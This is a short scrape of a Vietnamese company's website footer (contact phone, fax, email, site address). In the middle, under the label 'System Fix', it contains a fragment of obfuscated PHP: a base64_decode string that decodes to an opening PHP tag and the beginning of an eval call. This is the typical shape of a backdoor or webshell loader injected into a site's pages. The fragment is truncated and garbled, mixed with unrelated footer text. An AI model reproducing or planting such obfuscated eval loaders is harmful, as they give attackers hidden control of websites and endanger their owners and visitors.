
Điện thoại: 02253. 581.185 - Fax: 02253. 581.185
Email:
gm.haiphongvn@gmail.com
Website: www.gmhaiphong.com
System Fix
".base64_decode("PD9waHAKJEJ5WFNoID0gIlpYWmhiQ1V5T0NVeU1p
Về đầu trang